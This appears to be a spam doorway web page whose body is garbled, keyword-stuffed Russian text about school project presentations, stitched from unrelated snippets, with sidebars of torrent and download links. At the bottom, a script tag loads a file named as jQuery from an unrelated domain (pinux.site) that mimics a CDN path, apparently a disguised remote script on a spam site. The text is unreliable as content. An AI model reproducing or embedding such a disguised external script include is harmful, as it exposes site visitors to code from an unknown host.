

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-proekt-prezentaciya-3-klassa.html
body_size: 3854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Проект презентация 3 класса - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Проект презентация 3 класса</h2>
                            </header>
                            <p>Проект по русскому языку ученицы 3 класса "Зимняя страничка" - презентация. Презентация. Презентация 2 класса по предмету "Обществознание и Окружающий мир" на тему: "Проект По Окружающему миру «Города России» Ученика 2 «Б»класса Руднева Глеба МАОУ СОШ 96 г.Краснодар,2017.". ПРОЕКТ ПО ОКРУЖАЮЩЕМУ МИРУ на тему: «Экономика родного края» Выполнила ученица 3 класса Енина Юлия Учитель Саратовская Е.И. Проект по окружающему миру "Музей путешествий" Презентация к уроку по окружающему миру (3 класс) на тему. Проект по русскому языку (3 класс) на тему: Проект по русскому языку "Составляем орфографический словарь", 3 класс. Наш сайт предлагает скачать готовые и бесплатные презентации, посвященные самым разным тематикам. Они будут полезны как для учителей, так и для учеников. Бесплатные конспекты уроков для учителя начальных классов. Некоторые файлы (разработки уроков, сценарии, поурочные планы) и информация, находящиеся на данном сайте, были найдены в сети ИНТЕРНЕТ, как свободно. 
Вышел 88-89-й номер «Проект Россия» Несмотря на скепсис, с которым некоторые восприняли тему «Общественные интерьеры», один тот факт, что, следуя этой теме, мы пришли к созданию самого объемного номера «Проект Россия». Итоги Ярмарки профессий 2017 Сети учебных фирм России. 26 мая 2017 года в г. Сосновый Бор (Ленинградская обл.) на базе Центра информационных технологий (Лицей №8) состоялась Ярмарка профессий 2017 — тренинг учебных фирм. доклад на тему гагарин 2 класс. Документов, удовлетворяющих Вашему запросу: 8.После того как Гагарин зафиксировал отделение первой ступени, он должен был об этом доложить, но доклада не последовало…. Проект по окружающему миру (3 класс) по теме: Презентация Разнообразие природы родного. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. ПРОЕКТ ПО ОКРУЖАЮЩЕМУ МИРУ на тему: Экономика родного края Выполнила ученица 3 класса. 
Презентация к проекту по русскому языку Тайна имени 3 класс. Презентация к проекту. Презентация к уроку окружающий мир 3 класс( урок 1,) к УМК Школа России , по программе. Наш сайт предлагает скачать готовые и бесплатные презентации, посвященные самым разным. 
Возможность определиться с выбором будущей профессии; Эффективная подготовка к учебе. Новые апартаменты премиум-класса на алексеевской. Hill8. Проект воплощает абсолютно новый. Копилка опыта учителей начальных классов. В разделе находится множество материала для. Совместная презентация quite white(Россия) - citythinking by eddea (Испания) Дата и время проведения: mipim. Презентация powerpoint по предмету биология можно бесплатно скачать в данной категории. 
Презентация проекта по экологической безопасности. Данный проект охватывает тему. Опубликовано: 30 сентября 2014, 00:28 Презентация на тему Кто нас защищает расскажет ученикам. Центр международной торговли (ЦМТ) – крупнейший многофункциональный комплекс России. ЦМТ. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-kak-postavit-parol-na-prilozhenie-v-telefone.html">Как поставить пароль на приложение в телефоне</a></li>
                                <li><a href="shcfv-skachat-sbornik-igry-dlya-psp-cherez-torrent.html">Скачать сборник игры для psp через торрент</a></li>
                                <li><a href="shcfv-dolphin-emulyator-igry-skachat.html">Dolphin эмулятор игры скачать</a></li>
                                <li><a href="shcfv-skachat-albom-hyu-lori.html">Скачать альбом хью лори</a></li>
                                <li><a href="shcfv-dopolnenie-dlya-assassins-creed-brotherhood.html">Дополнение для assassins creed brotherhood</a></li>
                                <li><a href="shcfv-mechet-parizhskoy-bogomateri-audiokniga-skachat-torrent.html">Мечеть парижской богоматери аудиокнига скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему: Проект по окружающему миру</li>
<li>Проект по русскому языку ученицы 3 класса Зимняя.</li>
<li>Презентация к уроку (окружающий мир, 3 класс) по теме.</li>
<li>Скачать готовые и бесплатные презентации Power Point.</li>
<li>Презентация к уроку по окружающему миру (3 класс) на тему.</li>
<li>Проект Кто Нас Защищает 3 Класс Окружающий Мир Скорая.</li>
<li>Учебные фирмы.</li>
<li>HILL8. Новые апартаменты премиум-класса на алексеевской.</li>
<li>НИиПИ Градостроительного и системного проектирования.</li>
<li>Центр Международной Торговли.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-programmy-dlya-chteniya-formata-epub-skachat.html">Программы для чтения формата epub скачать</a></li>
                                            <li><a href="shcfv-germenevtika-strukturalizm-postmodernizm-shpargalka.html">Герменевтика структурализм постмодернизм шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-obrazcy-kvillinga-dlya-detey.html">Образцы квиллинга для детей</a></li>
                                            <li><a href="shcfv-prezentaciya-ayvazovskiy.html">Презентация айвазовский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-muzyka-skachat-kak-hochetsya-zhit.html">Музыка скачать как хочется жить</a></li>
                                            <li><a href="shcfv-ud-slovar.html">Ud словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-besplatno-gdz-po-fizike-7-klass.html">Скачать бесплатно гдз по физике 7 класс</a></li>
                                            <li><a href="shcfv-creed-igra-skachat.html">Creed игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
